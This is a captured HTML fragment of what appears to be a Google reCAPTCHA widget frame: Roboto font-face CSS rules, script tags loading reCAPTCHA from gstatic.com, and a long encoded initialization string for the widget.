  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="eDQouOa-zqCsdOw3_dNrYA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="eDQouOa-zqCsdOw3_dNrYA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eDQouOa-zqCsdOw3_dNrYA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7TDvsOEwpxJAhQ3w67DtMOdQyjDjcOFSMOXwpU0UMOWU1NZXRzDm8K7dcKkwqfCkMOyWm/CgR/Dv2nCpwJIX8OAAsOrwozDj8OSwq9ewqpNXHhuFMOuwo0RGsOLSwPCosKubkLDpycHVFt0NVzCmsKOwpQvBzbCicKCdn7Djg/[base64]/wonDjMOJwr/CjlZoa8K5TUgOYsOVw65FwpxmO3HDvxRTw69fw5PCmsK0w7cWA8OowovCl8O/FXHCocKvw4sCw5xew7w0IMKkw75Xw4N/ABPDux7CvsKFw6Utw484w53Cj8KuJcKbXzvDksOCFsOQM3rCmsKsJBDDtnZkfRPDhQHDu1k5a8OFGcKBwonDssK0bsKkwro7w5cqUmEowpshw5DChsO7YsKLw68SwrY9D8KdwqXCjcORwp0SHcKqw7Rmwp3CgFLCtsO5w7jCscK/w4h/[base64]/wq7DomvClyxwKWPClsK6HsOGBWTDlmfDtjMVw6HCh0RNKcKAwpdpUizDlsOIwoXDjcOAw53CusOqW8O5OMKgX8OtUMOSwrplfsKyewsGwq/DkHjDjMKJS8Ofw4wmdsO2QcO5w7x6w5kkwovCusK/RC7DnRLCjxAywqrCilvCicOFdcOIwpIBcsK4IhJ5w54fasOcBAYYXUlNwrPCr8Kuw4DDt2AiUcKmwrZDG1rDrRAYcMOffsK1wpFewrV6w5VcwrLDusKVFMO5XMKvwpDDq2LDrGQ0wprCtsK2D8O9TcKgfsONdMOnFcK2RcOcDgF+fcOMDj1HLEA/wotsHcOKw5TCtMOKwoLCskzDthbDtsOBYcKIeUVwwoM0GS9rGsK+w4s9K8OUw7/Ci8OOG3UDBsK1wpnCs3BBwrPChFjCtwkcw4BCOgAAw6XDm2V9TmDDohAzw4bCpQbCplcowqtLOsOZw6PDlUHDs8Ksw6EgwonCgHRkwrVPfMOXXMK0ScOZHGjCiDNqP2YOAcO0KQAPw5/CgGrDi8K9w7LCm8K7RjEqw4l2w4xxQFAzwrDDnijCpMKDI1PCr2nCgGjCucOZEmERI0BMwqbCt8ONGMKDw47CjsKIJ8KAfMOHXUbClsO7InPCo8OiECtKw7U/YCAGwoVaw5A1MsKuwpkaw6PCvMOvwrcmPkPCsGZvSUHCoUvDu8K/w7rDq8O6GMOWwpzDk3pmw7BpYcKhw6d+Y0/DqcKkS8KgwrUYwpxsbUQPD8OQw7/[base64]/FQELwpccwowrw4YFw7clH13CoBrDh8Oxwo4kw6N7w6rCnk8Zw67CgX/[base64]/KEcEw4pRw4nDrQwyw4PDoMKgwpMVw6AWeFUbIiZgwqphwrPCr1MIb8KYw5zCmAElCC/DhgFxAMKifMO/[base64]/Dt8OcGMKEQVLDu8O2cyXDvFjDhsKMw64SJcKvwpjDhXLCmsKWYFZ2PMKvR8OYwobDnsKjwrs2wrTDl1UBw6TDgsKFw7RgHcOkDsK1RnjDiMOEMsOkwrAcJHknBcKtw4RcwppeDMKdIsKEw5bChQfCj8O1EMOkSljDrcOYS8KVGsOgwpR8wr/CgMOgWT5iQcO0bAEvw6ZMw6oIfQYDR8O8bTtASMKPfQLDt3DCq8KHw55rwrfCvMKew5rCssKeUnIhwoYaccKkADnChcKdwoZfIA1iwobDpR/Doi1XH8Kbwp95wptleMKNU8O4wpXDuUhpdj9gQGzDmwLCkHbCm8KewobDjcKIE8KyAFFMwq3Dhzl0H8K9w6/[base64]/CugUAwpMUwqrDlHVUw6HDvsOvwqxKRDjDlSQOw4bClFTDq3/CrMO9NcKzU8O+wr3CkcKHwovClMKjZsK6wpjDr8K9w4sxw6N/Rl09CEsRRcKOdH/Do8KtXsKuw453KQkrwr4LAcKmAsKpZcK3w7kYwrksK8OGwps4JMKIw795w6EwZMK5B8OjA8OtFVtzwrjCiGnDp8KHwqzDjsKMScKwS2kTIXsdRmF5wqAxHl/Dj8OWwrMjARUiw5hxOVrChcKow5jCt0nDkcOuYcOQJsOGwqwUScKXTTsMNXYZaWzDrxrDqMOzd8Krw5rDrMK9f1PCiMKYbTHDt8KcJSkYEsKVS8KiwobCoD/CncKAw53Do8Ozw4vDjHdcdU0uwpYIXzPDlMKXwpYJw405w7grw6jDnsKHAnwTw6R0wqvCoGrCnMKAA8OtA8KnwqvDjcKfMFYzwqdMZmwlW8Kpw7fCv1XDpMKIwrB9dcKNLkAiw7DDjgPDrDHDtT/[base64]/wrxRw5E2w7/[base64]/AUDCicKCw6ZSwr5CUHHDrHUodcK4w4xnGsOWNVfCtMO8woDDsHnDsMOCwptaw6pvR8K4McKTw4rCqsKFRx7CjsO0w6zCk8OAGCHCrF7CphgCwpwVwqHDm8ONMg/CiSvCkcOwdDDCvMOSw5dBEMOYwos4w5k+RSQxY8ONLWTChsKiw7oQw7rDu8K4w6wVXwDDkWXCrDRVw4okwqI8NAEpw7FIenTDvS4Ww6jDoMKbUUdewpY/wpU7wpvDsxXCiTnCksKbw4rDmMKld1FFZcKowo7DhCbCpjU7JMKWM8OLw48yKsOOwrXCs8O5wpTDnsOhDg10cxnDjwDDrMORwqPCiSsgw4DCk8OjLV7CqMKuccOnFsO4wqPDsQ/[base64]/DtHhJw5NLT1/CusOCUn7DqsOJwocvNsOcwpbCgAdkc8KpHFnDmBnCmsKweBtgw5NqbkXDuhgKwq/[base64]/DpMO4WUHDtMOWawHCuMO1wqDCs2/DpcKLBD/[base64]/CrQITwoTCrsO2WcO0woLDicKWwosyXlTCvR7Cv8K1wrbCsDIZw6EOUMO3wqfCs8Kkw5zCh8KWIsOZWcK5w57Dl8OPw7nCixvDtks/w5LDhRDCjEhlw6TCvgkBw4rDiEBMwrzCpHvDuEbDpMK+K8OcHMKfe8KXw7gkw4fDhFfCrsO7w70Iw4Y0GwkXwpJyEXUuw4U4wp5tw7kzw4TChcK3bsOBwpDDt8KIN8OWCFx2YcKbJQzCqlvDpiPDnMK5AsOuMMO5wpkKw4/CpGXCiMOLwpbDo8OLT0JLwpExwqbDvsKlw4wWH3Q/YsKBbCzDgsORT2nDk8KWYMKVUW/DvTA2QsKSw5bDgC7Du8KxVmYZwqA9wokZwohyKUYdwoFww5zCjk1hAsO3SsK+wqlqdU9pH2TCgE0PwrLDqD7Dm8KxXxrDtMKPFcK/w5TDi8K+XsOZC8OKREzCksONbwlEw7h4fMK5PcOrwqbDlzoJBl3DuBRhw6FBwpAbRis2FcK8UcKFwqIsw6ExwpN0KMKNwpBNw7x0TMK7NcKHw5AHw5jCvMKqGypSPR/[base64]/ChMKqw4BIworCliRLw7vDt8OhFhIHw7/CvHfDv1zCvMK5w7rDvEVRw7ENwprDmsKNeMKcacO5J2V7EwohXsKiw4kQw6oNSF4UdcKRDl4OPhfDpDdldcONKggoAcKmNSnCpnDCmSETw6NJw6/[base64]/Dq8OOw5rCncKXwr90OjXDsB5WXcK0wpjCusKhw4XDpMKvw5rCr8KRCcOqSBrCssOXwq4/MkB4HMOPLlTCh8KewpHDm8KuccK4w6jDskTDpsKzwobDh2d2w57ChsKPMMO+M8OOHlR/FsKPR2ZyJgrClEdVw6x2DwRWC8Ozw53DoyvDvljDicOiHsO7PMOiwqTCn8KCwrbClyIFw7JWwq8aTX0KwoHDpsKpZ0MyS8OYwptXQ8Khwo7CoTHChsKjFcKIfsKnUMKXCsK+w5xNwp5Iw4EOw5M5wrEbfw/DqCHCtl1ew4QIw5YiAi/Cj8KjwpzCh8O8OjfDviPDjMOmwrDDrxFjw4zDq8KCP8K4QMOVwpLDqmpywo/CqifDqcOQwrzCvcKSEMKgFlcuw7jCsCtLwoo1wpBMKUYWfHHDpMOpwqpVax19w5nCijfDmT/DiUwYM3pFKBUUwo9ywpfCmcOSwprCosKqZMOiw4A2wqcFw6IcwqzDlsO3wpXDhMK4LMK5Bj83fzVQAMOGw6wcw45owpMawrLCpwo9fn4KbcOBI8K0TBbCqMOufEZUwq/[base64]/Cn8ONw7AMw7zCjT7ChjIceRPCkBMEwpzDkxgCZzDCrAvChcOOWsK/w5UVJjbCh8KyKEYIw7PDscOWw5DDp8K8UMOvw4JKOkTDqsO2YmBhw5bCmG/DksOhw7nDon7ClXTCk8KzFxdsLsK1w5EOEBbDvMKlwq1/S1XCmMKJQsKlKDs0N8KRfCM4E8KrYMKlOhQ+fsKSw77DkMKVD8KeRyUpw5jDvRElw5rChyzDvsKCw7w+EhnCisKjR8KnOsKVZMKdJ3JQwoMQwpfDqDzCncO/[base64]/[base64]/wqrDmFTCjTzCjyMVUsO4w4Riw4vDmg/DkGvCnicbLEPDi0/DnHoJwowPWkLClcODw7/[base64]/CisKzPC4vAsOWw7PCtcK/dsOKZyLCiGY7YcKZw6DCsz9fw5wHwpUjX2bDo8OWBxPDj3hedMOQw6QucUzCuXnDg8K9w4XDqh3CvsKUw6hjwo7DpRJEKHMZO3tyw781w67CiDTDjwDCs2Q/w6smBjUIHTLDmMOrEcOcw7pRFhVUYQ7Dk8KLa3pNTWcXZMO3dsKGJi17UQ/[base64]/DgDAMw7vDu2cBasKYwrpCMgnDg2Zww4jDlsOXwrIkwpBTwqLDn8OzwrlsK1PCuBBCwr5kw5TClMOWK8Kvw5zDlsOrAU18wp89OMKhXSfCuXQqQl/CvcO4Z3nCtcOiw5nDpGgDwo/Cm8Opw6UQw4/[base64]/aMK6w5DCnsOGw7DDq1IqI8KufcOEXxk2aMK9TADDm2fClsKCYMKsGcKWwqzCkMO8AAjDjsOiwqjCvzIZw6rCv2EPQsO8GjoFwr3DmwrDmcKCw5/CocOCw4YJN8OYwr3CjMO1HcOqwrxlwrXDpMKKwpDCvsKYEBwjwrFud3LCvl7CsivCqT7DqVjDlMOfWBcUw4PCtHHDl10wNzvCr8OiM8OBwqPCscO9HMO/w6/CocOTw45DfmdnU1YcZwMWw7fDlMOdwpXDkG8tViAlwpPDnA4xUMO9fXU/XsO6eQ4ocCTDmsOnwqwIbn7DqGbChnXCsMOoBsOmw79OJ8OcwqzDhDzCkCXCgn7DuMK0AxgNwqNgw5jDpn/[base64]/CpsOQDSPChsKuwo7Cl2HCm8OeIQxZCcOLw53DqHROw5rCrcOYZsOew7xEDMKrTUfCm8KAwoPCuB/CtBIcwqUrREJIwqnCpQt8wp1Lw77ChsKmw6jDtsOPPWMQwrRFw6RzIsKnWW/ChjDCiANYw6rCvMKMN8KjY3BDwrZLwrrCuxtNNQYkKHd2wpbDhcKmH8O4wpbCj8KqEg0EFxFES2bDhVXCn8OLSX3Dl8OCTcKUFsOUwoM+wqcMwrLCmRpQKsO2w7IZfMO7woPChsOoOMKyRg7Co8O/Ly7ChMK5A8KKw4nDj0DCqMOgw7bDs27DgSXCnlPDlBcowpU6w5t+bcO1wr0vclV8wr/Doi7DqcKPR8KYH1DDj8Kyw7nCkEsowosMIsOUw502wo1bD8KmeMOWwpZdDnEEH8OTwoEYVsKUw7bDucOUHMO5RsOIwp3DpzMhATdVw7VxVgXDqRzDpjBMwo7DsWpsVMOlw4HDj8ObwpRUw6HCp2oDIsKtcsOGwoJ8w7PDvMOVwq/[base64]/w5NjMiZdw5rCi8OlU8OGBMOlwp7CtsKfw6nCkkvCjUcAccOab8KhOsOmC8OnGsOBw7UOwqAGw4rDt8O5bABNfcKCw4/Cvm3DrWZ/[base64]/Dhls1w47CsMOwQDAQbcO7wrvCr1oUw40YI8Kuw5nCgMOKwo/CsEnCvUBLZUE5Z8KWJMKeZMOAM8KmwoB/[base64]/Q0hATWQswoctw7/[base64]/[base64]/DgcOyaMKifsK6KcO+blLCv8Ozw6/CrBp8w7TDg8K4w4fDl3Zmw63CksKHwoUTw79lw4TDlX82HQLCicKSTsO4w5Z9w6bCnS/CjnVDw75ew4HDtRjDqBQUF8OEIC3Du8KYXSPDgyoEF8Ktw4rDh8KXd8KIGDZ7w4ZlecKEw7HCmsKvw6PDncKlQCYRwp/CrhApLMK9w4zCkgcKGgHDvMKRwpw6w6nDh0dyMMOqwqXCiRDCt1ZSwrvCgMORwoXCk8K2w4BeI8KkfnAQDsONS20ULSN3wpLDiCpiwrJ5wppIw4vDnQlJwp/Cqzc3woNqw5t/VgHDu8KkwrMqw5ULJQNuw4F4w6nCoMKEIQhmWGzDg3DCr8KOwp7DqyUTw4g0w4XDrw/DssK7w77CoCNFw7l/w4MBXcOmwonDohTDllMqeTlOwobCvRzDsgTChhFZwq7CiADCqEUsw65/w6nDrz7ChcKNXcK1wrnDq8Ocw6JLHBNnw5NSasKqw6/CkzLCssKCw50FwpvCrcK0w5TChQpEwovClg9HM8OfBy1UwobDpMOVw4PDrjFTX8Oje8Osw5h5esKHMWhuwpM5NsOFwoMLw4cAw7TCrx8ww73DhMO6w7XCkcO0d14vEsKxXxnDrF7CgAZHw6XCt8KCwoDDnxPDvMKQHAXClMKjwqbCq8O6dCjCgV/Cl3AtwqXDjsOgDcKJQMKmw49ww4nDmcOhwplVw7TDtsKiwqfCvSTCol5PU8ONwocKIknDk8KXw5XCvMKxwqrCplfCtMOGw7XCvRHDgMK1w6/Cv8Kkw5RRDhljLsOBwrA/wqtiIsOGOyoQd8KWHCzDt8KvMsKnw6TCtwnChiNaaGskwqXDumsrQ1TCpsKEESbDjMOtw5JzHFXCuRHDq8OUw64Zw6zDm8OcTi3DpcOkwqQKXcOWwqfDoMKINAM+e1TDh38gwp1JLMKkJcKzwoVqwqIrw5rCisOzDsK9w75iwqnCg8O/wpV9w4PDkTXCrcOvFF90wrbCsE0wdsKmZsONw57CpcOgw6DCqVjCssKGRm89w4bDuEzCpXrDrU/[base64]/DncKcC0VrB8KQGCZKwo/DmcOyYW0mw4hRfXwkw4oxGhfDg8KMwrw8BsOiw4fDi8O4VBLChMOcw7LDkRnDkMOyw4J/w7MtJDTCsMKfPsOIcR/[base64]/[base64]/[base64]/[base64]/Cj23DoWPCrzLCiMOnw5FbwoHDscKpwpHCjGJ0bMOww57Dv8KzwphHJkbDoMKywqQ9AsO/[base64]/w77Dv2bCgHA1XsKXw4LDkcOFw5DCogFuO8OYDz4mw55Cw7vDuwnCssKIw7Esw5zDlcOFZMO+C8KMU8KmVMOEw5MMdcOpCHMiVMKlw6nDpMOfwqbCp8K2w7HCr8OyO3tMDE/ClcOxNXJnWh42eQpSw4rCjsKVERbCl8OhL3XCuGFTwo8ww5bCssO/w5NLAsOZwosPREbChMOnw4xDARPDhVxdw7PCiMO/[base64]/DiDVxeMOtOMOAw73Dk8OPeR08wonDqxlLcgBBOg/DgMK0V8KvaAUYYcODQsKrwq/DjcOiw6jDksOrZmvCpsOvdcOyw6rDsMO/ZErDtUtxw53DhMK/[base64]/GsKewppmYh05w4PCm8Oew5wdEkXDgMO7CcOvwq3Cm8KPwqfDpD/CrMKjRQ/DnGjCrDLDqzxyFMKPwprCgj7CpkkSQBfDthE2w5DCvcKJIEMcwpNWwpUGwp3Dr8ORwqoJwpcEwpbDosO5CMOzWcKAH8K8wozCo8Kuw6VmVcOqAk1zw4nDtcKxa152HHprRBtKw5LCsXl+NgQCX0LDnwbDkw/Cs2QRwqvDqwgPw5HClgjCncOCwqYLdhAOD8KVJVvDm8OqwpEVRhXCvTIAw43Dl8KvecOYIwzDuy0Jw586wqogIMOJesOaw4PCvMOrwoFgPQdeVnTCkADDrwnDgMOIw78PYMKPwofDiXcZIVnDhlvDisK6w7rDvS4zw7DCmMOGFMODKgEEwrPCgEUrw791QMOswq/CglfCh8K6wrNPHMOcw6TCiyHDhzXDtsKvKCh/wrE4HVJra8K1wrIsGQDCnsOxwoQgwpHDoMKsMgoAwrd5wrbCo8KSaFNrdsKJG1xlwqMZwpXDolZ5BcKAw70aAWRDBGhMJho/w6UiZcKBMMO3YBfCs8O+TV/DqXfCosKMb8OwKGYFfcOBw51GYsOrZAPDmMOTDcKJw4FLwroQCj3DksOWTcKwYVnCosKtw78xw5QGw6/CtMOnw71UZG8SfsKPw4cYDcO1wrMLwqYOwpNRDcKJQnfCosO6O8OZeMO6IwDCicOiwofDlMOoZldow7DDmQ0JPi/[base64]/[base64]/[base64]/PsOaE8K1wrnDiwtTwqBow6YLwphjw4TChcKEwprDk0HDj3zDgX5yTsOGacOQwrBpw5/DiyDDjMOjTMOjw78eYxkEw5BxwpAnacKiw6MUNB0ew7zCh1w8dsOHB2/CgUdFwqw0KSHChcOJDMOTw6PClzUhwpPCqsOPVTLDuUENw7AcBMKWVMO5XE9BA8K6w5LDn8OJOUZPbwwZwqvCtzDCqWzDv8OrZxsoAMKQPcOrwpJjDsO3w63CtSrDm1LCqizCqB9Wwod0MUU2w4/Cu8K1Vx3DvcOmw5XCv3Zowromw47Dpy7CosKJAMKYwoDDm8Kdw7zCkXnCm8OLwpt3BXrCiMKYw5nDtBVVwpZrKgHDmAVxaMOqw4jDtwZ/wr51Pg7Co8Kedn5cQXlCw73DocOzV27DhzNhwp08w7vCtcOpQ8KVMsK4w6NRw6Z0CMOkwrzCv8K5EQfCg1LDpT83wqnClSdiGcKmex9aIRJ3wq/CtcKnBW9WHj/CpcKzwrVSw7PDncOTXcOqG8KZwpXCiF13JWPCsC4Uwrpsw5TDkMOEBT9zwojDgGtvwrfDssOrN8OGW8K9djwqw77DrTzCvlnCnFstfMK8w4gLYhEXw4JZeCTDvRQqbMKnwpTCnScww5PCmDHCpcO9wpbDiWrDn8KLGsOWw63CrS/CkcOnworCmB/CpAdow40Pwrc4ZXXCjMO/w63DssOmXsOBFhbCqMONIxgww54mYh3DkCnCs3w/NcOcT3TDrXTCvcKnwo/CtsKYciwXwqHDt8KEwqwfw7k/w5nDthfCpcKYw6lPw7NPw5cywpZQNsKWLWrDu8KhwrXDnsOcZ8KwwrrDgTIpXMO/[base64]/OFnCt13DvVTDpcKEagDCtMOIHC0iw5HCqMKAwqE0TMKqw7QUw4QhwoNrMgx3MMKnwpxww5/CnH/DmMOJGhbCqW7DmMKZwqIWRlBrbDTCn8KjWMKKZ8KvCMOnw7wlw6bDp8OQF8KNwodgQsKKAlLDtWN3wofCssOcw7cKw5nCu8KDwo8AYcOcPcKeC8KjZsOgGyjDswNdw50YwqTDiHxswrbCtsK/wqfDthM8a8O5w4IDdWYww4p9w5V+HcKrUcOSw7/Dtg8aasK+KT3CuDgPwrBFey3CnMOrw6NxwqjCgsK7LnUuw7V2WRpNwrFwIsOiwpxxMMO2wprCrl9GwrDDr8Ocw7sMcQVJZMOcExdKwppGGMKhw7vCmsOZw6A6wqvDnW1Awp9cwqUKaxRXY8O5EGTCvh/CosOiwoY/w6E3wo5vJ1glPcKRHl7CrsK/c8KuBGN4aw7DvXRwwrzDiV99BsKuw59rwrZGw4Iywr4aQl1ELcKqS8O7w6RvwqNxw5rCssK6NsKxwrBfDDggUcKbwrt7VQcoakMgwp7Dl8KOF8K2ZsOvKB7CsXjCpcKdC8KnN2NbwqjDvsKvYsKjwqo/CcOABmbCnMKdw7/Cl2HCkw53w5nDlcO4w5EsTlNID8ONODXCk0LCkltCw47DhsOhw5DDrg3DgCBABQRJRsKtwroiHcOaw490wrRoGsKGwrrDicO3w6gVw47CujRMWVHDu8K/w6J+XcK8w4nDgcKDw6vCq0oxwo85Qys8ckgnw6hPwrpvw79ZPsKVMcOnw5/Dn10DDcKZw4DDs8OTK0Vbw6HCil7CqGXDjAbCn8K/XxcHGcOuVsOFw6pqw5DCoXTCpMOIw7PCkMORw55KV3NYIMOBQn7CtsK6Nnsvw5Ucw7LDssOjw4nDpMO8wo/CkWp9w6/Do8OgwqJmwofCmQ1lwr3DpMKgw7hTwpQzHMKWGsODwrHDiVphSABkwozDssKjwprDtnHDuVnDnwTCmnzCozTDqUoawppSXnvCgcKVw4TCrMKOw4B5ExnCncKew4zDo3EMIsKmw4zDojgBwq1LC3wzwp8oBFfDnGBow5VRNQlxw57CkHA/w6tONcKTKAPDv2PDgsOjw6PDk8OcRsKZwpBjwo/Cn8KWw6pwK8ONw6PCtcOMEMOtSx3DlMKVGBnDoBVSdcOVw4TCvsOkTMKnU8KwwqjDnE/DgRzDhSDChyXDhcO7KQQNw5hjw67DpMK3NnHDv3TCow4Gw5zCmcKIGcKYwpsZw519wq3CmsOLCcOLCUXDj8KZw5HDmwfCtGTDsMKww7l1GMOkYU4CbsOvA8OdFcK5FRU5PsKow4UyTHbCkMKBXMOlw4gmwrM5QU5Qw5puwpXDk8KtUcKIwr8Yw6nCocK4